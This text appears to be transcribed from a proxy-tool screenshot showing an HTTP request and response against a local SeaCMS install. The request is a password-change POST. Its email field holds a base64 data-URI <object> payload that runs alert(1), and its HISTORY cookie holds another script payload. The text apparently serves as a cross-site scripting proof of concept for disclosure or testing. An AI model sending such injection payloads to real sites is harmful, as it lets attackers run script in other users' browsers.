 Request
Raw Params Headers Hex
POST /seacms/member.php?action=chgpwdsubmit HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/seacms/member.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 175
Connection: close
Cookie:
HISTORY={video:[{"name":"&lt\u003bscript&gt\u003balert(1)&lt\u003b/script&gt\u003b","link":"http://lo
calhost/seacms/detail/?1.html","pic":"/seacms/pic/nopic.gif"}]};
PHPSESSID=vll5h34g6887i3vdt26n5fit24
Upgrade-Insecure-Requests: 1
oldpwd=123456&newpwd=123456&newpwd2=123456&email=<object
data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></object>&gaimi=%E7%
A1%AE%E8%AE%A4%E4%BF%AE%E6%94%B9
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 04 Nov 2018 07:10:10 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 2182
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>会员中心</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="robots" content="noindex,nofollow" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;"
name="viewport" />
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />